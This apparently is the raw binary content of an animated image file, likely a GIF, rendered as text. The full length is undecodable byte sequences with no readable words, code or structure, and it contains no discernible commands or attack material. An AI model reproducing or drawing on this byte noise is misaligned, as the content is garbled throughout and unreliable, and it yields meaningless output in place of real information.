PP`2�!�}4y _L@�.:�8$�D�D���� �$����@��G���x�<Nz���0��=J�J�����	g`Q��zM�wV@}��h��P0��h#,�	 �����A$�p��<0jTVQJKT+裎1QP7��R�N$H�: �j�A�dD�1P���A��w]8��R������2P�>�B)J+��E��Z�a&O7u��)� @<�6 ��(�,q��	vxg�;��C �D0�Z`r4j��(b�bJ���1jt,��)G�EQ����C��>�6��e�@��dP�	D�>�q�#�����:�j�&dl��adA��u,�BV3 � � �'��>��:�8pqo�p
4��RP`?oD���-���m_1��H�U�=�Q��q��ģA���8�8��pcG�C+1/����<���eB�h��A�FG1�#��Tl�9�q05�N�[�d4~�q<��!	U�*+5�@g1,��� �/�?P�9e���� B�$L�4�RE�ƊD"F��"�
D�w���*W��7�i�#�ǉ-Z� xʦv��4��A�K�2arb�8ޠ1��Ċ3j���`�#7f���Г2PH{����C�
|c*5�*�Q��:t�o��7d�A�E7�a�aŨ��X�e�(P�!B�Lx� %�	.c���f"6�m1�!�?��=zd�r��ST����ʇ�ez,IV�p'�9#��G|�8�,��EYj�K�����#����F�~g'ȌM�!̡"�0��S�*�n�+������*$��:
+� -#�N�U�A�g�`I��/c��"�8!�R@����CbT�Y�"�9����(f��2 (��\�܈@����;+��2���̴p�~�1���`!��*-bp`�RpH8(�"|�!)Di�7%E9�6����ZX���n�	#(S�2��.4$�;���)������J��&�"�͡�nb��y2�QԌ�.;Z�!R��rh��r��=��ӳ��#��c��9R�`��>&�t"k ��J���X�)���AA���a&�V�t%�8x˭f¡)dA�B#���Ǵ*�f�}�B"C�~{��^��/:�Up@����# 	 !� � ,    d d  � S�H��+��;1��
"��0��O�Q���D�BU*�Bm'vS�\ɲe�w͖M��冁g�`�oF�� aReH
+c�Tir��T�5�g��i�B��ɵk�yҖQ��5�;!����ߐ�D�6��"+H��`R7��X����L�l���+�X!>i�f6�wv�$_��A#��sUh3�
�#-�F�;�d"/n )rE�*c��M��oZ3j4g��B��Df��ѹ�(CT UH��+f�D�E!�YZ���A�<�!L��Yeo7�|ҜIn̐ŋ#8n<A�Ɗ��c(Ą^V�a�BXh�Y���Cq�	��!丧�<�H�d7�@�A+�G�p}�]Z`Qׁ �QE���)l��,���H��"s`G�*�3�1f�eG����sEG]EwyT�E�j�@�	d@A-�p���D�:��N�����4�5f�?4qC3hx�	��'X�?D�`�E)x��yA'<d�q�s�&W@�'����5��-&�-�x���CME5�Eb�!veBaH��kf�D�1�q��d��qL����jY,��C�����v'4D#)�]W�@�q�O
'��
�Gy�q����c��z5�Zm���A9Z��EZD�OSZ�a&HP��l'�;�xR��&�rGq��n�\#�4��B-�V�������P���U�E�!��I �ϲiq�?j$�L$�DG/����5!�3٠��B�m��CY|�?c�t�U)T��ʦ�s\H`g�Ց,�H���KÌ�Ba3F�Zj����2�mEH
ydżH<�?�.�]^�q���"� ��̻a3�4f��uB��	7��HU��|����bT�z
�U���w��O�d�J6d�����L6��H�����o�vDQ�07�#��HX��	@��7$TX0��L�8D"2+�7��5&\�A�ş�D�.�J
��ƀ��B(���
��?� 	H�"�pG?$��i�Â�R�� r"�m��	�X��
	f���΀� �_)���g��!���=ďl��eI�.c�� �"C��e�bZa	Ђ�ծ�&J �!^z<�5R��c��Hi��aʱ���C��`/���@Bb$xkf�c_z�d��WVH���p ��P����!G�-�H�� bK"�u�� �ܠ
 �_8Iӝ@E@R#5��� ?x�!u(�]ԁ`/�� ]!�O��ɇP`��R� 
��(����6�{ȒOޔƞf%$��-(P��4��R�"�4��2��F�c�N�}����!d�Ҙ�Y�1�ev���j�1CS����mTZ�Q��`�c��;>:F>��ԘI���"qY�%��\�jP@������A�wЂ�s�� ��Q�1g,�,'@�?�0$#@�!�c����30�_3M<R���
����}lӨ)aG�P"��(��2�].�W5 �8�ʄ5�uI"P����}d��h��D١6��tJi������2��c]'"V+��p�T�2�Y�=��qԨ$�-c('��|��ܗ�*�'$w�WH��9��*�4ihEܡ
�x9��B����4�˘�r�%�X�\D� �J�94�A.�标Smbv�h�=�A��z���nAҾ�m�4X����#P`$ �G�O �p��Q�Ol"��E�!�l���&�W$�(��}����(Ȉ2��`	�j})S�*
G�0���'P�
S���X�:��k�è��:@Z
@˻|cl0��D<�Hu�z�4�:""q���@�/z�_0c{.�5טy��.�Z���n�=����b�3���p�p���R�0�͘�Tf���01c�&o��3F B�%^BIs�4�t��<��XA
���б3���4��3N����/��j��#D�uK(� d\�`�d�m+pV2��T �d'��Cw_?;j�C��4�j�#�b��<9����k���&�]3y,�Z ��vc�AIQ��K�^,��5�a�M�8��]�.p��hm�ARz�*��
o�k^��1��ait��		Gl�F��5L!	HD"'�zY�'��7p��r�K7As���Y�TR��
�f�}��o����:d�Dذ㐶K������J���h�F�����ǐ@���;�V(�gS��a`w� @��k\c� ĦC�z�C�+Q���}̣�o��խ��6�ЀlY��f�ăĄ}a7lpL�Ɉ�f�=��߉U�#GB#6�p���GU>���Vwz3.��]=Afb�@�bP���D_Ŧ��i�p�
G���
��� �s[�ae4`"��u
Ae�.�pv�SOQC�eM�gp��X� 	�	'�$e�7ӂ�1��Vrߗ@��5�stT:e#�E�u��q��p�	��	��w]!���U�-`ٖ�bRsI��/p)t�x�gAS�CM�W�60p`#g�����=� �}�(�� }-�N�R�3W�C�D1�^K��ڣ=��P@d�@}H*
������PT^"�h�,�	@� BB)�]�y�#���L�7J*3t�{��
�`�@�j�`������ �  q�X�-���1A&Z00
b��(t� qp���:DT����	 Hg`�alI�,�e��k!1iq �K3�0��w���� ְM���CѶ�> X0s`ڶKR�B-�Dq �@vQQ@Z��vW�� �����ԓe�{�o5�G`!f 	� ;����э:�?v�s`#�s)���QT��F� � f�� rA9+� sL	�W	ZC�xL`�##aRc�:F�7eBZ=X ;��̀
�P�����"�'Ψ	�;�t�y�
� q��*�gw�g�n�sq�J��nV<���������>�f3j�3�M0�e�
s��`l�u�Q�vpP0'��u�Wՙ��������o�)֐�}�d-q%]RBHiG	�p
dC���77�6�qw`#���c5��d�0�Pm�9�1o��,�.�C�P��q`�
�p���c@a��=�-e��Cg����gr���
���"X:v�0��=WT����i�гN���P9�\i���0	9����|
���[2<`�փ���pwpd�Gy@�1ߣ*��	��1�2�vxpw��v�0�4*r�����o�RL�1=�W�0�+�1�%#2-C�z8bwX :
=�a�����O�R�^�C��AEP0�_���`M�xg��4IZp.�#��i�j�n�cv���X��`�j��B(t�^	Ġ	T�^����	z�v�2
8��u#��sAewo�lאH��C��$3`<�
AC���1W�f� ��
1g�s@�����v���JN�d� ��٥����x�a��
p@��J+����@2���� Q&M�hc����0d�`
�`d$r�ZR,��r�)�v�
�VptZ�L�c��@r��Gr�˕O.�	z�B	��
�@���r��.q�p
��W@�����yP�
���p
��	�`g��=3�:)q�y0-s��P�𰳩�9��6I����	��
��
M�w_t�1j
5	�p� 	��2߃QM��=s�|�0���p�)16�@���
�p��c9���� j�LP��y`*��������U@�ᒈw�t�m+� �:�"������d� ;��	�pg��� �J���{`<<�x���+ہ�	� ���A�0��c������F�iE�
� ��y����p�Rc c�NH�xL�����c�Ì�8��O�`
����0����,q*� ����a�s�>���`�p��Ma~�:GpUlV�� w��Ӡp��-Q�Ґr�����JGX�-9Ww�
���� 	���$\�Q���\�7fQ�+s�:�5rV� ��l̀r��=k��p@@/:bM��Vп�԰�T(��z~ڃn��y��� 	u�� 0Z
����>����H���t�ZL0��g���@o͠	9E��$�1j��64��%�p��wd� �\���!b��J�1����� 0����	�P�F���pX�~�^Gl����g�LP*k�C��P�����	���#�q�k�Cv�5�l�����0�z9�B7l㮧���
w`���fw�ܚ��8���+k�wT���71)��ȼi)�ِ��KH
���Ƨw�9���h}��r0��@����O\�
��Qt�734�ɶ�����QcR�E7��Wb�����\*F�^wpnr�@���3G�Z�R`�� �# 1J_��T���<�~q{T�@Q� ��/Fd��W���AX�
n���.�!1�e�:�Yyv^'�t�q 3|က����*�  �'` ^9�0� �B)0W����e�zA(CZ�%<�tsB��ٸə@�}i�� Փ:����  d�?rj���Xw��1�ɑ� ����`jP�و���] ��� ����m���	�@`�6XxX@�A~�y
�@9����Ʌ#�W��#
�#qp/qzq7��X`��6�ua�Sz\i�C���G�i���<ЖJ�������{�R����Jb# ��  s>C)C��
t�3ց�Z��p�Hpdo:P0C�aWPxFp /��l�i
b����A�W�@D� գ}8P����*Mp
�`C�0$y��HtAA�M0.)EJ�)A�� w���y>�3��Z��V��s/� +�(8�Z�%2�L�	�P�?���Qeq�G�Q��gw*629�e�+��K��CXO��4� ,5��Q<a()!��T B)�a���.��-``z������t�����8��D`�>s7N�L~��=a��s`
�S��p
�6�k�`�-���RB�!Q�RBr��y����D�BaP2'G~N� ��)�l~�a����+�[�SE�`���.G*E����DCW���T�>�u u7A=
q�+��"ő��(F�	W`�����M�N�7� A��@D�T�E!AHd0��	�V,^�r�
$G:Ơ�/Lf�@0��4n�AG"(V��Ac�������"��Dn���
(��4����T"H�I�Q���bEF$U��p�߁�(�ݐb`�1��Q�ʉ}_�`YP��|B	��@��4>8��3z�I+�#P�0��r%J�+V�h9���(V0� B�	��ޜ���C7��M�w �7� j�ϰS#G�`%��qA�;��l������)B��&����KX�WT�X�C��Dr>���e���9!8��*�
I���0�H�#�yP���ia��Ox"ʥ�� �)&��Ĩ������#�I0�C `@��X�I7X���2��prjR�1��"�0� ��� ���	�y't��*&�8b#�H$H�����,��0x��r��i�Z�"*$�@� q"�;��G(&���0	J���rˉ��Bʠ�He�l 0��J�1�:(,&����)�>�z!0����l�y3�g$G�LMS2�����(c�(mcLG���9$���j	�� $ a��g�x�	�ju'n���~Da�VV�n +RI�2�1ʌ5�:�@H	�B���-%;�M;�l�*DD���a"�(��V�+V���vl`��N�������}��b�ŷ "V��6��J� 7�r��<����Z�M��G~�ab�2��_��+���~T�q��ޠ�9�Xe��  !� � ,    d d  � ���G� �4f��
V��SH
A+fph��/��� C�Y�Y�k�H����`����IA3V�X�Ō?(H�����;�H�|F��҂'f��Q�_��,6��	&Y\$x�FO�W��ܦD��5���ݣ���:#E�#g���ƌ����BPb�*8-��7D˳THV��A� ��J�I�ro�3���bȌ���l��aM�V�]�"[˙!V��Np��:����#5�[� ���D�����OhA�c���8qbŋ/Ab�?#��]��ٴ�vO�#ܙ�B��FS64�A7\Q�͐�	d��
~����X"��W�=��Z
����qD(d�K�DQ-`��}�lf0��?D@�
d0�jG4���B�8���Z�AD�
���OU�}gEH �I0AU�1�jh��El����0��^1lu�_E�p8����q�F�1h)HP�D�ORd�lrHL-ٌ?w*��~[�%)T��P{�!cD�1�Xq�aY�?(���Cg@�	��QI"���4"�E"��P�V�QXw��ؙ�T�\�?̐�UضF*��	"y���r�xx�?G���@�5j�[� A��5� �A+�Ff�q�)��	AلJ��!��`3p�bM�#+8H�N��@���P�z&dF����א��������$�	7��R��<�A^����L���DU�?mrJ(����*�ҧχ�� `z�d��5V�C�`U!���)&+a�mg �J����K��B�JW9/�x�qg�d�L���W��]&�-AEn>�qH'��
9�.9�^+�@�&��O�QWq�v)�yE-Z1��H�BBu�FyH9��?��3��v��^g/��_٥� H��E۩@����pD�d��k��G0��W�r���#�� J��p@�x�j� Ga@~�!��p�Uhl9����P�Qf?Aɉ ���e�
�Q�H�	d 3�j1�!b������Ǒ���8�A�q��*�� W�CMĒ%�T�
����F�af8�a�k�#�{���F$��� 8��Wr�,2KL��Bآ�a�9َ��v�q9�hVڠ ���D��Pf��(j�'����@���/

�Cᨱ�C.G�ͨHV����9�KT�"!iPP��`0r'V��耈^�q�sƈB���0��B�rF�	E2H�,t�؄	��6���Nu���L�b�Ȁ1f@Bk,��sG�h�P�0-@��=�I�H�pWɀq���5��VR�Ol�2�
T�BF�C���"�8�TP��,�pM��;
i�C30B�hA'��R�8�!M�Ȇ;�q�u�t�v� �`(��	8�OB��N��!�<�����3ġw��s�<@b;�@�?��|��.���^���d2�
#� "Q�C�`��1;�Q��)6Q��\�B&;���*P2��mn� �<�p�����p<"S���)VᏠY�����<4Ye�eR�)�F�$�A\v45<�
�&$�p8���0E-f���0�X5HJ��
5��R@�`�2�{2�~v+���ܓ?�����/Zˌ�~Әh�T�����Y��Р=q@��Ę��s�d$N��s��@�&F�
f���$�9@�UEn�*�0�*�
z,rs�-��b��"	T(����5B,�H\b9�E�=u,�3U���4��DA�4�A�xT1
�&�1�[���l����2���^D��'z��{����	\�TZ��,R�8� 7��l��"����D'z�fh�ҧ�/�a�)/$hV^xT�Xh,�m�(�E+�!7�k�?���<`z���/0-XF@Y�xwIR��m 1�b�( ���r�X��q�q��|��^D�`�!�`���F[��%�h2P0<�P�3N4���Ǽ-=z��4�����c���[��}���PG]�#�G��-�@���*��&�LP|�H0�lkت��`����C$8��҇�G>���8�3 �Ki��T�5��p��y���`���AT�0�aN��0���i(�)ϼVa&����d���pE$a�a<��e�	w�E<�A]�JCYv��8�S�$D!
��?v�>�]�[cBU��1��jXC�{�^�C�E'ʭ��S4�`|�L(������t]�&T��駅'��X�ʈU�#�Xl��Qʻ�g�A��H-�R�qn��",�
����l��JA��P9�1�~�� ��G� �*@ W�@2�����8VpE���Gv`Z�@���0��%�@5���+�6 /Fb�o6�.2>q�S�\�7}��)��q��ho���pW�4��2�6����-�r�-_7�&Hq0�p
�0��V��q1y�SC��O�|3bk4�q�GX�kO��Y�k����P�jFpU�	��g5,�9�:�!E>!J-ic�D[7k�E&�p� `���T�P	�@�� �E$�E�pPji�fRg3e������
��s{h�7[*AE5"zt
� :eWq>H��cp�$u��h��Kq� V����0y�aA#oGq� >��N�K����k�*��֦9�:X��4j�Cc�p����a� o�3H�ea�N�h�u1�@}X����c$X3c1f�
� ���io�g��=��IaWX��M��j��p-We�%f�s�+���eVv�`��!I�&���B1vP��˅-g�ȕ.oE2)Y0��$ZG?hVzP	����נ<���Е��=*�!`�Ua
y�+C�$��3B	�pE;dfP\q ,�����P=�ҕJq������q�w����t@�s`�6�q NW$cp����� �KW� �CN5c�w��r8�a2OTwP	�}CFX	�wat��	q
E��$� )��ы��@��Ah�����H�����p1��˰p@�$��wd��cukqE���
����Up��"�h�`�
� �@�{�A�I� `�*�/�׏��$�bm�
��`s���� yǃ�wix ,
�	�i6��I$�2�c!L���d�sEQ`
jn��x�2X-���Fu����01.j�hZ�C�@G00hz�v��-�<�DL`����
���81cUpOCb����zp
[����� �	� ,��V�p�$3���p1� 	�P��b�B�@�8��
���@�v�I�p̠��`��q�4cH��W�z0X'
�ge|�!IxIEX����xz��*�q��0�����������0R���Vw0Xq@0�g��V$g`:
���������4��g�@	���	� 	ȪE`���
��u���i2��4����\�
����װ	�`�K�ϰq�j���v%��@`-ډ-Lˈ_Fz 	;|F�i
��v$4��m0��vQ�c�B[�0����ʐ�+�1�$1V�c�V9��PV���� � Q'�8E`mX4i���p�Y��
�`���ux)1w�k��i�
�z
g0c��I3K�*,�p�7k*zv�������5�P���o'�O���
r
���q��ǟ*񈯫��`����:���p�� �e��
r0磻��rRZEu����ي�b$1�O����
�2cQ��V��n'�;�
� ����e<�&�g��	� ��Y�8υnP؀��)�������bQ@B��-a4J�y0X²
� �9�-��P^�����_E�2J����!�MP��������	��$ ۔��h�fĘI� H�?s`' 8��	�����vA3�E�	�B�y��.}���ê��Q5�-qTC5-3��e.C@.����iE Md5\0�QC�*MЋ9�w9�\q��i����u�T
v5�{4@s��3@ T� ��������5b�L��9�`���6amV@�ч�v c�Glp����)� Ws+70s��
� �!!-6���81f
f 9�H�@Az�2h�[��*10+s������Q�aY�B�&� 8�1�J�����C�,?��\�2"�t>'dL��U���%3#Iy
����R���$�4 ����q���	Tpu
��ч������7:}3)`�o�j�a��
�p< 0b��ʨ
!8ڭ_6�����FP�W�a$J�i�T�&3�L���R8(F��Iթ����	�����P���V�w`0���AD��bkL�/70�L:T�3����'aF-���BU���4�D 9� ~J�"6\����ZP#SH��y�M����]yB1� ����]bL��L�� 3�w1�x� y#�<�20C`��Efu�~��e0�2ޝ��6� �Lё��M��� )���BX��m���U�p��Y�̀$��<3L��C@+T��y�c8�7�h�0�#�]���q��N7 ����8?}���\l�/���q� ��$b.ő4SN���Q7��<�V���;�C�P.�Tz���kJ�My+��a^.�tp�t��rN4�3�t0�10
qDPy����-�A-����0D(3S#�@��\��E0@��2	� \��2�'EhN-���0�����X%�œLP��"ɴ$d���11��� �L2��(�1���/�����H[�{A�[�I.e�3�3��]@�~�k��<�\�4Ӂrt�
YpP�Im�qQ7D�!�qw��
�[�c��R�G�>��4D��ru[�B��3��J���=��S�`-��!3� �n� �8 ��?E�e�^�U�ߑ�����ǈ���*+�q�0[̀T8H�G�	�� !��aV 	�N���V�T�;o�`�/�'S��+�N��E��	�5L р��qNp
�0����[w��T�oF0��.�.��B��2�����܎� ɗ��J
��P@M�nS�0ۮE@��,�G�:��G�N�����n��c{�2���A�N%���]�p'�T�~�/p�*�� �� �o�"����A��8p���GD���F):��0��4n���1�#H�T��
F(��:xP]V|1c�/�����?:�"d��1��5�� !� � ,    c d  � 3�8�Ȍ3���p�E�"�"Θ�E��(T����
�����Cn�?} S�\ɲeJv&��l��߆�2�%\H�E�# g�c%��"�xde�!y�=�o�ի/����kJ�Z\1G�DV<�ʌX�`��b�*V�Ј��T�~�{�]�e\	o��a���8VlH�	[+oǄ��d�?�C[�Q�5T�L�j���Zg�qb�Db�E¤J�g8V�G$bp���h�q皯9���k�zu��,�Ik�x���	i��K<F�����aƊ�G���<<9�y6Q���,����3��v+��w�V�
8��?4<v�x 9H�i��D2��BD+�8f��H3�!��<^s�W'�D�pĉ��cz, ����xFDL0��5!��?'ЀDSsı�&�&�?�,HMk)ȰHE�N� ��z�udf��[r7�4A-�pB
Cq��lRD�ю��#�?א�h���A�ȐPzU��E�L QX@�5Qp�+aF�y@��p�Ak2�3�?�48BbV��N���(W;1�RL�0P��	4V�s��'�Dr������=�8C͍��`�dЉ����\�Ed�GU ��?H�*'d��s�\"�p��"�~�Ϯ��Cؿ'"EV��	ulX,`����pfQ��d@A��E�h2�)�(�H��6�4��eC� ��M�?1�`FpHܐoGLh����'4�p��G/� ��*XLcnkUAj1a2��g	1�HX6�aA"�R�<�:�&�Z�G-�ġH5�ӳ����E!Z	�EX+��\�i�'Dpx�|�����aJ/y �/�\>X>� ݶW�����ɫi�U$�)[V"����Px��pGX1�Ek r
'���*�|�5�j���CAFDD� E��Z�?c��eR� ��c�S�� �O����P!�e�OF������M!8��d�����`͝�V8�p���?��"��
�Q�!6��H�"�aR���A�P�c':������SZx̶@Ҥ< `�SA[�03�Av��!�A!���p�5.x��),;�n&��Šq�ANr��78 � �RP��hzK�C-�bƭDd�W!BE�E7lb��e������G��B+F�`IЂ���5�A��D���HM�^aB�@/��*Y擖"Taz �H^� ��`iI�!"Q��Ә��v���"��_N���U�dRS�0�F@{ñB^�w=l"��l$6�1kzeJ10�C���� ��g�DH��>�A$p&�./Ɂ�B���5ґ�lMB>�#��abzNToD�bzBB���#���
}4"�Ȇ?BJ���jX�8/2,,����S��3��E� +��Qf��8�&��&"H��P�� 'xq�g�p�O��TX����`�ތL���;�sM��ç^YLq�0�ℓ�H:�'тC�TAj�l���m���<�1�y�cm2��8"2K�P@7D��L[GZ�� ��)��`S}qM:��0��HC�x�5�1�~I�dm�U�/��c�1Ud �3�!BE��s�3�AW(J�0�9s�h�;��qܣ��`��"�J\��0�N�D���P���qPC�XD��E�����qZ�"(���
P�%F$��i�9���A�]�!*�C��v�#6��H�b��2�q�b��
�LNp"]�Q��A�������Cx ���v�yH�Nt"�`��8��
,����}$2�� �&INϴh8��pY JV�ȃ�b�Y���[�5���P���U�Ag +5�ZtB� B���j�!�`c@�E4sE�aIq�'$��f���@$"�P�"�0��g�����2���(���G�����:�8�Ef��q���H�"�`F-B��C<��Y��ݒf�y0��[c0�p�7f�V��`�@uދ��4c��������/���M<x��f%,��8�{W�L���0�j�w�$�:�/���<=��'"p���>�u�"{Ѓ�Q(K��_	��r��KDi�����h� $�pJ��YGd�y073�	X�!㈐�)��q��% w��$"#p"4�j�^^'U>�#�l�\���aƾhG��sF��F3��\fO�G۪�\2�3� &�&@Gd��^��E�pf!�j`��C�b�H��� �G�q�5�|Ҷ�� 6BL��8-4(�0���uW���X�{�X)
���ͽ��1�������{/�g�w0��3��0A		�"��@�d��x5ѳ^�����v̰{y���
���s\��H ��#3�C���m��Q0<�ߖ��*�	sz��3l� J6u����F 8 ?��43(L�40L[g��7 \�@9DW8�	�@Z������	�P.���"����Bd/�!�V*�5q��'m}z3:4ustz`
Y���c��	��_�_"�^!1p+ � ��a%�A)W 2q�`��cQ	��������P� _;8��@t pE�F, 8:L�J�xT��脅�c��
�0���cX_�+���/�*'t*R!��/3P"�J�!�I952�g������pi��o�� �@���#��8)#4:�xtȎ`3m��ߣ/�r��Ґ�����tVA����)1�`
y�)V�!��@F�c &hv0c��o��P�.�+��v��Ly�� 	��Vb�,�L��:�!6#�5�	;)	����p
�G�-�M�`U�O�6h
�@U�Y&2�p�q���<#3]�Qw�Ca��p
�@��+؀\(�v+���$-���`�g@*`QU�p�9(Ȥsj�pY��9gO��{̀
?�($��8��O3��H�`�0U`�@�@��	��I[gs�p�a�5��$F������@6����	��H�.#6	!�y�*����c:�Q+�sg x�92.����� ���p\�I��x��4�S!rk�y�
�	yp�ŗ
CS;�-ݓ3���J��נ�`�����Y���	q��IUyp� A�)gp�v�g�:�$3ek`O���Ӡ3����� ��,a��i�0�0ɱP|)9�q�fpv�E�� dH��	� �`�p�p�:ݡ/��S�Z������
9ܢ��5`�Os� .>��1~�����6hB���
k 2q�Cw
�@��šzG�7 ю�+=�	�@�ϠA����+Ԙ�5A��g�Ħ:����f�@l��H���h�p+�
�����%2b���W��b;�&U���5�	�0��	z�-�ӯ�ʕ;(�����U�dh���p ߑmD�	�`
xю�������P	��q��ȸ�#�jzx��k�v
��(2R��а+�|V�)��s��� k�H�� ��0�
����$��<z�ejzx��
2� �����y 	�����-u�`
�ps������2l���o��$�W���3�zP	�p
g�
ˏ��WAf�����J�
j
�XQ�0�p��c�Q	s ��:ra:�s��ΰ	1�ڵ5;��Ұ�M[l��yP��$g�	�	<$���[(X��᫧����|�i�*��?��0&��c� V@���v���g�Ek�m�CQxxqz����d�(�gd<ȏ��w���
�@ �)OQ"s0�0����0C`��E�l���E%����
i���l$��5fv��Ử��1���7����pY�}YG[e�`��Ɂc�����
��&��d��KfX�p?b�ю��*Ϡ밢�� �@G����ǘZ�kV[
?6�pN��i���`��j	=G'��^�s�Г�ۊ��֠�
u�����x�"g@+�	�p��kZ+��
��O��AD֛�w�
V�/�Ss��i.��	� .hId�У�!sy1bK�Ti��	��Ck�c�r
m���&�����	W�m!OMb��k=Ԕ	�p
� C+��As�ac�	�
�P	bp�s������,#f�	��+O�����rL���k����َ��z􋡄
��
�kq���)	 M���3��X+���h��	��!r}��aN)��p�i�/�!#n2~���wq	�� 	W��p���l�1�V1:�+y08+4�����1^2쥪�pT[�j𭆬T 6�%q|- Lf�����v0=�A�`}��gR�ĢAq�Hb��"���p�B8�81@iP%��C� T=)����mz)aM�x7"��_�p�g��3����e��pX'C�d@�hn�pW C�H� >�P��k�J=��'5�MV�����$Xw��@]4~�2ٸ���yʉ�� p84�Cp��j�mRM �b਀��rv�У38�:"H�S���љT[���� ����� )���*�0��%\���au��P �*$�y�$�#*.�c�Ǆ�X�WT�y���ay�	w)-`@"Mq��X�5D"3Qc ��L;2����K!*#\�U�ݦpP@ zy�T��`4�Y�������3q?$��(b	�`���> E0$��/D0����Y�Y�)* Cq� ��F���->�`7�H`�`#W1�	1"�)��VP6`)<0�nCKn�C���WM�1%2Pt�W�4}
��KR�&P0�pZVG]�&7��}[\�D��dj!���5���L ���<W�XԦR��V�~P�	��o���H`͠i>�>�:q"m��A3j��	��ĢB�7P}��E &�7���5pE0!:!��nu>S���zR�&�U,���'�5yW�LQU3Mc�m��7�G^3w�[>��� '0%N�"�a[��D�����ne���.�/z`����~cjbRn��!���&��g@�5��+� ���"g�"��)��oZ	�/! �Mq���ő�ю(Mbz��At���Z�y���B�*�'gq/�51���*10�oƓ)2%'bI>b6=E��>�������QC�j8��QGS{����Lp=��l���nS)�����H�1� �l2���)1���&�qu�#Ar\S!40!`�`�&�, �ğ+��,H�	")���
(T��!Ŋ�h̐A�Ƒ8+6v���?DΜz�/�?��$!b�HJ3�� 2�ߍ)i�X1#eM"MiA���?&��X� a���x���3g|TJ�J�;"��3�/}>m�+�s损g�(�4e�Oq�h��#�T!HPK֔W2[��2#��l�4�`�vm۔�g�hAd��	(��g7��LM�	��_#>k�K�G�)�h���D���
��Yǌ�EKʂE���'�D(,��6F�DӀ�q0�y��o܀���~*��"�ɧÁ��j��	Nx˩p��8$���
̴2C��"�#�&���A"��z!>���'i�!'�n�-�Z��1�	���R��/��p���IA����g����3��c3��0�S����'�b,j�<�9^&eҺ�9(�#B���a8f���z�r'�|2��q����:���*��/����~��'=ifx`Q{�����E|�'2�ʎ޲"ŀ  !� � ,    b d  � O��'�_�7�X��@*n<���3f��bF�D�V�����ɓ(S�7p�J�fd����	%W�(���Cd�13ъ }�"���Ӈ�S����;c$���AG�1��B���H���P�?,C���_ջ)��{7��o:\�ß��L�DĂE�#7n��1�����b���^g�X������R�{1��������o��T���кe��	����`|��^��E�\�ԭ[�?+U�q���?�Uh��|����ċ�T'm9��qJ���_�DZ��P����a�U�q����J$��czéwR;�<#Z|+4C�\��?٩@�V`����n�偈CU̱�)�P�M;�IX{���S�Š]j8�0P3 ��vg<T��ք���}���DX��0�O�:���4�`��S2�8��;!qP�0DG 1�5AQ���Ar��B
�!a�f�D"�'�;����]̱P�k��BB*�[�Z��ē�4�[�%��)l��N�qH$wQ�ِ��;h���
2�}CvD;���Y�Q�p��DnV�0+'0��1���D��f("5�7�?��WAF�����$�M�i�C%�*I����A1 aFw�Ӊ)������ټ�z-�A��~�l�y� ��me�OI\�GER�&��
��N��>w�@������D�`�X�@[P�Xh��H0�͌����āH$qp��/������H#ͦw�`�}��4A XutT�T�U`)�M��ɠ�[�q�/���N"�У�<F�[��P@�!�&���X�U�]I'�0�<�P�f�q�&�(�5�(��L#��U�@�F8���Yغv��c��@KG\���I0��aL;��-a>�,ϙS/�S�4�@����^u�hmD�����Ua�@����Z�A�?�	TTb��*�<�e�~M��@p���	JaB�p+H�5��6P����Q̠�SlB� �4�Q&{X��s
s�?�I�Î_��D�j`� �D�f�J��9t�W�`6��|\C�@�]h����Z��V7��m* ��264D�"��@����5�A�2��y���4r��a'~��lz�*,��C�$��	�`���`�p�J�cM��5P���2�0R`��H##RQTp+�D b�f�<�-Wh�@� 	j�q �06���8�/���n0�T�'����n�����()`�(��@l �L[� ������?��I ��5�|PO1!����̗M�hh����AvЃBA���q�֐�]R�"�0�TQY�w�!�@I9L�4� j��
F�X2�ć��ؠ5t��@�����(ĀZX$�x7����-U8�$��t���;�:�M#�x����A�x.k)L��Ђud'E���6��&�I�Q�����Ǫٰ�4l���<xA�4���?9�C�� ���6���4;�<$���C�ت��o_-l�0�DZ�l�a��8J�ٱ��`�! !7����j�#�ǘ�Y�}���wH����@!\����X�A$C���{�NJ��pJ�����3�1a
���\mJL���!��M��"�0�5���4CĐ�k�AF�B�P �C����8�IG~T�w�@��?��VokC�2i� G`�h,�80)�8�l�C�!c���:�\�vfziP�|�EX��$�QA�6 �pB�&R�M"1=�& ��S�cָ�=>+!r��U)M�`��hŧO5�pMd@I���갉Z�bzȃ�C��V���P0f��w�8���Sb��"� ����+a�5�N� 63����,��>�p�VԢ���)|a���"8btg�!�i/�2P�x���LDp�A;d�4���2�<܁p�j$L�_\���',��0?HXUI���Ru�d;-��XaX��*8�:��}S#�<����^0���*"qH|�� ��ͬ�4��*�X�!ѓ�¡ �B�m,qe���5����:|�g<d9��*�)�d�ܻN��r(
���0�J���Z�epA����� SjCb��X4ěb�s���؇>�1b� a��b@�8-sB�Y�:��<�������H������< %-o�{��H��x�=��r���+l|J�8J,��IBi�[�	�F��]I��X����"���K�3�?�.����@%q~gU�ҍ���5UT�r�sc�lפP��
���psPk�	��&z�|�sM!l�BXn�n�,�Gt�#b�S�r@�B]|g��I�p�W9z0�q��~w!lvr$��\F�7�Q}��y760k�&�����P�6�����g&=T�RH3Q.�OCgl1zJ7L�*��v�G��P��0{2�І
r�gaO1��e�- тMHGQ}g�As2 %��V'7DZp���p
+�j�
�p��h� �NAPb� � P���A%G��!z{"nh%��v�R�s��~����� 	�{��'��0eK�!�A�az "lq�AwbD��;jpq�� �&��{�`
��9��F�/� c#$���qw�t��PF�T`$;+x@'�V�	�ph�����PS�����}�/�	�t'MP'0�G]4�j@c�ygSE�bf.�����xQ�	��
�@Ob(	%�1zݡ]b@���'�jp�p
ˀ� !щ��"�`O��W� g���/�D 4�A١�ew�'�'��;5g
.{�pm�4�U�W�@�5q(Q.OCH r���0jP0go�wF�]k�ii3;Gx@�5U��s��c)&�Yʣ����N-*��7��ˠ��	�@T �tb�9�6����8v�+�P���P��\eBa�y$X�cWU�	�0"��P	�V�Eq�e��U��a��P�����P�0<������?��*yZ����pZP^&�y�[�WC�yz�E1����pm��MA!�Y]h4P#(uU���	y b�8c�Qgp�2�g8�(u"�6��r����ܶ{�ь�77�B0Tg �����$bF��e�d�b���w|��-w�0��)�x.�~$t�4�03S&���
i����;:��u��F�?A]�q#���axQ7��KUq�s�	�@
.Ȩ�AC��oq��"FX}����	97Jt�p�MQ7� �O�Cn�i��f�����yf
��w&�kp'��5]��u m��� J*!�`7މ�HC�)�4��P2v���)� 	wp��u%��"FIi�+�
������Ә;� ���A�
	ِ
���	� s�P�@�"�&v�c��R�7��)�v)����)g+0"���l+U�؀
<{
{
}	7�Pըd�Ws��r�ʲ���i��P>Cv�
��b�!cc������j�P�$�_&H�#�K��
